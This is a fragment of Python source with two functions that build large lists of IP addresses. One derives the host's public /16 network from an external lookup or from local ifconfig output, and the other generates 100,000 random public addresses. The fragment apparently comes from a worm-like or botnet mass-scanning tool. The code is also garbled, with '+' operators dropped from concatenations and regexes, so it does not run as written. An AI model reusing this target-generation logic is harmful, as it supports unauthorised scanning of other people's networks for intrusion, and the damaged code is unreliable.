 117 def get_ip_list():
118     try:
119         url = 'ifconfig.co/ip'
120         conn = httplib.HTTPConnection(url, port=80, timeout=10)
121         conn.request(method='GET', url='/', )
122         result = conn.getresponse()
123         ip1 = result.read()
124         ips1 = findall(r'\d .\d .', ip1)[0]
125         for u in range(0, 256):
126             ip_list1 = (ips1   (str(u)))
127             for g in range(1, 256):
128                 IP_LIST.append(ip_list1   '.'   (str(g)))
129     except Exception:
130         ip2 = os.popen("/sbin/ifconfig -a|grep inet|grep -v 127.0.0.1|grep -v inet6|awk '{print $2}'|tr -d \"addr:\"").readline().rstrip()
131         ips2 = findall(r'\d .\d .', ip2)[0]
132         for i in range(0, 255):
133             ip_list2 = (ips2   (str(i)))
134             for g in range(1, 255):
135                 IP_LIST.append(ip_list2   '.'   (str(g)))
136         pass
137
138 def get_ip_list2():
139     not_valid = [10,127,169,172,192]
140     for i in range(0, 100000):
141         first = randrange(1,227)
142         while first in not_valid:
143             first = randrange(1,227)
144         ip = ".".join([str(first),str(randrange(0,256)),
145         str(randrange(0,256)),str(randrange(0,256))])
146         IP_LIST.append(ip)